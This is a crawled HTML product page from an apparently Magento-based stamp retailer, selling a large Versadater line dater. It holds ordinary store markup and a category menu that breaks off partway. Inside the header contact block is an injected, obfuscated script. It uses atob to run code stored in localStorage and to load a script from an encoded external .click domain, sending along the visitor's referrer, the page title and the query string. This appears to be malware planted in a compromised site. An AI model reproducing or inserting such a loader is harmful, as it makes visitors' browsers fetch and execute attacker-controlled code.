

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.spsworks.com/versadaterr-line-dater-large.html
body_size: 18230
content:
<!doctype html>
<html lang="en">
    <head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">
        <script>
    var LOCALE = 'en\u002DUS';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.spsworks.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769825126\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US'
    };</script>        <meta charset="utf-8"/>
<meta name="title" content="Versadater® Line Dater - Large"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Versadater® Line Dater - Large</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.spsworks.com/static/version1769825126/_cache/merged/5313f95eb9b842443cba8f18c84084d3.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/css/styles-l.min.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/css/print.min.css" />
<script  type="text/javascript"  src="https://www.spsworks.com/static/version1769825126/_cache/merged/977b28e44c1c0b0f723d9b367e074ddb.min.js"></script>
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/fonts/opensans/light/opensans-300.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/fonts/opensans/regular/opensans-400.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/fonts/opensans/semibold/opensans-600.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/fonts/opensans/bold/opensans-700.woff2" />
<link rel="preload" as="font" crossorigin="anonymous" href="https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/fonts/Luma-Icons.woff2" />
<link  rel="icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.spsworks.com/media/favicon/stores/5/logo-icon.gif" />
<script>
// This dynamically sets the CMP logo, privacy link and imprint link - use URL rewrite
window.cmp_logo = window.location.origin + "/cmp-logo";
window.cmp_privacyurl = window.location.origin + "/cmp-privacy";
window.cmp_imprinturl = window.location.origin + "/cmp-imprint";
</script>
<script type="text/javascript" data-cmp-ab="1" src="https://cdn.consentmanager.net/delivery/autoblocking/f10d365982b42.js" data-cmp-host="a.delivery.consentmanager.net" data-cmp-cdn="cdn.consentmanager.net" data-cmp-codesrc="0">
</script>        <!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-101156337-2"}        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->

<script>
    window.roundTo5Config = false;
</script>

<script type="text/x-magento-init">
    {
        "*": {
             "widgetfloat":
                        {
                            "scriptfloatEnable":"0",
                            "scriptfloat":""
                        }
        }
    }
</script><script>//<![CDATA[
try{smileTracker.setConfig({beaconUrl:'https://www.spsworks.com/elasticsuite/tracker/hit/image/h.png',telemetryUrl:'https://t.elasticsuite.io/track',telemetryEnabled:'',sessionConfig:{"visit_cookie_name":"STUID","visit_cookie_lifetime":"3600","visitor_cookie_lifetime":"365","visitor_cookie_name":"STVID","domain":"www.spsworks.com","path":"\/"},});smileTracker.addPageVar('store_id','5');require(['Smile_ElasticsuiteTracker/js/user-consent'],function(userConsent){if(userConsent({"cookieRestrictionEnabled":"0","cookieRestrictionName":"user_allowed_save_cookie"})){smileTracker.sendTag();}});}catch(err){;}
//]]>
</script><link rel="stylesheet" type="text/css" media="all" href="https://www.spsworks.com/asset/css/index/" />
<meta property="og:type" content="product" />
<meta property="og:title"
      content="Versadater&#xAE;&#x20;Line&#x20;Dater&#x20;-&#x20;Large" />
<meta property="og:image"
      content="https://www.spsworks.com/media/catalog/product/cache/a2199691b450af8145d35528f8f075e7/trodat/3130217.jpeg" />
<meta property="og:description"
      content="Imprint&#x20;size&#x3A;&#x20;5&#x2F;32&#x20;x&#x20;1" />
<meta property="og:url" content="https://www.spsworks.com/versadaterr-line-dater-large.html" />
    <meta property="product:price:amount" content="46.95"/>
    <meta property="product:price:currency"
      content="USD"/>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.spsworks.com/static/version1769825126/frontend/Trodat/base/en_US/images/loader-2.gif"}}'
        id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="page-product-trodatproduct catalog-product-view product-versadaterr-line-dater-large page-layout-1column">
        
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script>

<div class="cookie-status-message" id="cookie-status">
    The store will not work correctly in the case when cookies are disabled.</div>
<script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script>
<script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script>

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.spsworks.com",
                "secure": false,
                "lifetime": "9999"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>
                        For the best experience on our site, be sure to turn on Javascript in your browser.                    </span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = false;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: '',
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.spsworks.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });</script><div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><div class="header topsection"><p><span class="info-blocks-wrapper"> <span class="info-block">Contact: 651-222-2100 | <a href="mailto:info@spsworks.com">spsw@spsworks.com</a></span></span></p><script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script></div><a class="action skip contentarea"
   href="#contentarea">
    <span>
        Skip to Content    </span>
</a>
<ul class="header links">    <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "customer": {
                        "component": "Magento_Customer/js/view/customer"
                    }
                }
            }
        }
    }
    </script>
<li class="authorization-link glyphicon glyphicon-log-in sign in"
    data-label="or">
    <a href="https://www.spsworks.com/customer/account/login/referer/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLWxpbmUtZGF0ZXItbGFyZ2UuaHRtbA%2C%2C/"        >Sign In</a>
</li>
<li><a href="https://www.spsworks.com/customer/account/create/" id="idHQaGwdJn" class="create-account" >Create an Account</a></li></ul></div></div><div class="header content"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<a
    class="logo"
    href="https://www.spsworks.com/"
    title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
    aria-label="store logo">
    <img src="https://www.spsworks.com/media/logo/stores/5/logo-sps-works-color.gif"
         title="Welcome&#x20;to&#x20;SPSWorks&#x21;"
         alt="Welcome&#x20;to&#x20;SPSWorks&#x21;"
            width="379"            height="100"    />
</a>

<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart glyphicon glyphicon-shopping-cart" href="https://www.spsworks.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">My Cart</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <span class="counter-number">
                <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- /ko -->
            </span>
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count').toLocaleString(window.LOCALE) --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>window.checkout = {"shoppingCartUrl":"https:\/\/www.spsworks.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.spsworks.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.spsworks.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.spsworks.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"5","storeGroupId":"1","agreementIds":["3","4"],"customerLoginUrl":"https:\/\/www.spsworks.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cuc3Bzd29ya3MuY29tL3ZlcnNhZGF0ZXJyLWxpbmUtZGF0ZXItbGFyZ2UuaHRtbA%2C%2C\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.spsworks.com\/captcha\/refresh\/","isRequired":false,"timestamp":1769881666}}}</script>    <script type="text/x-magento-init">
    {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.spsworks.com\u002Fstatic\u002Fversion1769825126\u002Ffrontend\u002FTrodat\u002Fbase\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
        }
    }
    </script>
</div>


<div class="block block-search">
    <div class="block block-title">
        <strong>Search</strong>
    </div>

    <div class="block block-content">
        <form
            id="minisearch-form-top-search"
            class="form minisearch"
            action="https://www.spsworks.com/catalogsearch/result/"
            method="get"
        >
            <div class="field search">
                <label class="label" for="minisearch-input-top-search" data-role="minisearch-label">
                    <span>Search</span>
                </label>

                <div class="control">
                    <input
                        id="minisearch-input-top-search"
                        type="text"
                        name="q"
                        value=""
                        placeholder="Search entire store here..."
                        class="input-text"
                        maxlength="128"
                        role="combobox"
                        aria-haspopup="false"
                        aria-autocomplete="both"
                        aria-expanded="false"
                        autocomplete="off"
                        data-block="autocomplete-form"
                        data-mage-init="&#x7B;&quot;quickSearch&quot;&#x3A;&#x7B;&quot;formSelector&quot;&#x3A;&quot;&#x23;minisearch-form-top-search&quot;,&quot;url&quot;&#x3A;&quot;https&#x3A;&#x5C;&#x2F;&#x5C;&#x2F;www.spsworks.com&#x5C;&#x2F;search&#x5C;&#x2F;ajax&#x5C;&#x2F;suggest&#x5C;&#x2F;&quot;,&quot;destinationSelector&quot;&#x3A;&quot;&#x23;minisearch-autocomplete-top-search&quot;,&quot;templates&quot;&#x3A;&#x7B;&quot;term&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Search&#x20;terms&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCore&#x5C;&#x2F;autocomplete&#x5C;&#x2F;term&quot;&#x7D;,&quot;product&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Products&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product&quot;&#x7D;,&quot;category&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Categories&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;category&quot;&#x7D;,&quot;product_attribute&quot;&#x3A;&#x7B;&quot;title&quot;&#x3A;&quot;Attributes&quot;,&quot;template&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;,&quot;titleRenderer&quot;&#x3A;&quot;Smile_ElasticsuiteCatalog&#x5C;&#x2F;js&#x5C;&#x2F;autocomplete&#x5C;&#x2F;product-attribute&quot;&#x7D;&#x7D;,&quot;priceFormat&quot;&#x3A;&#x7B;&quot;pattern&quot;&#x3A;&quot;&#x24;&#x20;&#x25;s&quot;,&quot;precision&quot;&#x3A;2,&quot;requiredPrecision&quot;&#x3A;2,&quot;decimalSymbol&quot;&#x3A;&quot;.&quot;,&quot;groupSymbol&quot;&#x3A;&quot;,&quot;,&quot;groupLength&quot;&#x3A;3,&quot;integerRequired&quot;&#x3A;false&#x7D;,&quot;minSearchLength&quot;&#x3A;&quot;3&quot;&#x7D;&#x7D;"
                    />

                    <div id="minisearch-autocomplete-top-search" class="search-autocomplete"></div>

                                    </div>
            </div>

            <div class="actions">
                <button
                    type="submit"
                    title="Search"
                    class="action search"
                >
                    <span>Search</span>
                </button>
            </div>
        </form>
    </div>
</div>
<ul class="compare wrapper"><li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link">
    <a class="action compare no-display" title="Compare&#x20;Products"
       data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}"
    >
        Compare Products        <span class="counter qty" data-bind="text: compareProducts().countCaption"></span>
    </a>
</li>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script>
</ul></div></header>    <div class="sections nav-sections">
                <div class="section-items nav-sections-items"
             data-mage-init='{"tabs":{"openedState":"active"}}'>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.menu">
                        Menu                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.menu"
                     data-role="content">
                    
<nav class="navigation" data-action="navigation">
    <ul data-mage-init='{"menu":{"responsive":true, "expanded":true, "position":{"my":"left top","at":"left bottom"}}}'>
        <li  class="level0 nav-1 category-item first level-top parent"><a href="https://www.spsworks.com/trodat/stamps.html"  class="level-top" ><span>Stamps &amp; Marking Products</span></a><ul class="level0 submenu"><li  class="level1 nav-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/minnesota-notary-stamps-notary-items.html" ><span>MINNESOTA  NOTARY STAMPS &amp; NOTARY ITEMS</span></a></li><li  class="level1 nav-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/minnesota-ex-officio-notary-stamps.html" ><span>Minnesota EX OFFICIO Notary Stamps</span></a></li><li  class="level1 nav-1-3 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories.html" ><span>Notary Stamps &amp; Accessories</span></a><ul class="level1 submenu"><li  class="level2 nav-1-3-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/pre-inked-notary-stamps.html" ><span>Pre-Inked Notary Stamps</span></a></li><li  class="level2 nav-1-3-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/self-inking-notary-stamps.html" ><span>Self-Inking Notary Stamps</span></a></li><li  class="level2 nav-1-3-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/notary-stamps-accessories/hand-notary-stamps.html" ><span>Hand Notary Stamps</span></a></li></ul></li><li  class="level1 nav-1-4 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps.html" ><span>Signature Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-4-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/pre-inked-signature-stamps.html" ><span>Pre-Inked Signature Stamps</span></a></li><li  class="level2 nav-1-4-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/signature-stamps/self-inking-signature-stamps.html" ><span> Self-Inking Signature Stamps</span></a></li></ul></li><li  class="level1 nav-1-5 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps.html" ><span>Pre-Inked Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-5-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/maxlight-pre-inked-stamps.html" ><span>Maxlight Pre-Inked Stamps</span></a></li><li  class="level2 nav-1-5-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/slim-stamp-pre-inked-stamps.html" ><span>Slim Stamp Pre-inked Stamps</span></a></li><li  class="level2 nav-1-5-3 category-item last"><a href="https://www.spsworks.com/trodat/stamps/pre-inked-stamps/xstamper-custom-pre-inked-stamps.html" ><span>Xstamper Custom Pre-Inked Stamps</span></a></li></ul></li><li  class="level1 nav-1-6 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps.html" ><span>Self-Inking Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-6-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/neon-stamps.html" ><span>Neon Stamps</span></a></li><li  class="level2 nav-1-6-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/ideal-trodat-self-inking-stamps.html" ><span>IDEAL &amp; TRODAT - Self Inking Stamps</span></a></li><li  class="level2 nav-1-6-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-printer-line.html" ><span>COLOP Printer Line</span></a></li><li  class="level2 nav-1-6-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/cosco-office-line.html" ><span>COLOP Office Line</span></a></li><li  class="level2 nav-1-6-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/professional-line-metal-self-inking-text-stamps.html" ><span>Professional Line - Metal Self Inking Text Stamps</span></a></li><li  class="level2 nav-1-6-6 category-item last"><a href="https://www.spsworks.com/trodat/stamps/self-inking-stamps/classix-eco-green-by-xstamper.html" ><span>ClassiX Eco-Green by Xstamper</span></a></li></ul></li><li  class="level1 nav-1-7 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps.html" ><span>Hand Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-7-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die.html" ><span>Poly/Rubber Hand Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-7-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-4-height-1-line-hand-stamps.html" ><span> 1/4&quot; Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-2-height-2-line-hand-stamp.html" ><span>1/2&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/3-4-height-3-line-hand-stamp.html" ><span>3/4&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-height-4-line-hand-stamps.html" ><span>1&quot;  Height Hand Stamps  </span></a></li><li  class="level3 nav-1-7-1-5 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-4-height-5-line-hand-stamps.html" ><span>1-1/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-6 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-1-2-height-6-line-hand-stamps.html" ><span> 1-3/4&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-7 category-item"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/1-3-4-height-7-line-hand-stamps.html" ><span>2&quot; Height Hand Stamps</span></a></li><li  class="level3 nav-1-7-1-8 category-item last"><a href="https://www.spsworks.com/trodat/stamps/traditional-hand-stamps/hand-stamps-poly-die/2-height-8-line-hand-stamps.html" ><span>2-3/4&quot; Height Hand Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-8 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/specialty.html" ><span>Specialty</span></a><ul class="level1 submenu"><li  class="level2 nav-1-8-1 category-item first parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps.html" ><span>Inspection Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/traditional-style-for-non-porous-surfaces.html" ><span>Traditional Style for Non-Porous Surfaces</span></a></li><li  class="level3 nav-1-8-1-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/inspection-stamps/red-rubber-stick-stamps.html" ><span>Red Rubber Stick Stamps</span></a></li></ul></li><li  class="level2 nav-1-8-2 category-item last parent"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps.html" ><span>Pencil Cap Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-8-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/pre-inked-pencil-cap-stamps.html" ><span>Pre-Inked Pencil Cap Stamps</span></a></li><li  class="level3 nav-1-8-2-2 category-item last"><a href="https://www.spsworks.com/trodat/stamps/specialty/pencil-cap-stamps/regular-pencil-cap-stamps.html" ><span>Regular Pencil Cap Stamps</span></a></li></ul></li></ul></li><li  class="level1 nav-1-9 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps.html" ><span>Stock Stamps</span></a><ul class="level1 submenu"><li  class="level2 nav-1-9-1 category-item first last parent"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps.html" ><span>Xstamper Stock Pre-Inked Stamps</span></a><ul class="level2 submenu"><li  class="level3 nav-1-9-1-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-one-color.html" ><span>Jumbo Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-2 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/jumbo-stamps-two-color.html" ><span>Jumbo Stamps - Two-Color</span></a></li><li  class="level3 nav-1-9-1-3 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/round-specialty-stamps.html" ><span>Round Specialty Stamps</span></a></li><li  class="level3 nav-1-9-1-4 category-item"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-one-color.html" ><span>Title Stamps - One-Color</span></a></li><li  class="level3 nav-1-9-1-5 category-item last"><a href="https://www.spsworks.com/trodat/stamps/stock-stamps/xstamper-stock-pre-inked-stamps/title-stamps-two-color.html" ><span>Title Stamps - Two-Color</span></a></li></ul></li></ul></li><li  class="level1 nav-1-10 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers.html" ><span>Daters and Numberers</span></a><ul class="level1 submenu"><li  class="level2 nav-1-10-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/automatic-dating-numbering-equipment.html" ><span>Automatic Dating/Numbering  Equipment</span></a></li><li  class="level2 nav-1-10-2 category-item parent"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters.html" ><span>Line Daters</span></a><ul class="level2 submenu"><li  class="level3 nav-1-10-2-1 category-item first"><a href="https://www.spsworks.com/trodat/stamps/daters-and-numberers/line-daters/pre-inked-line-daters.html" 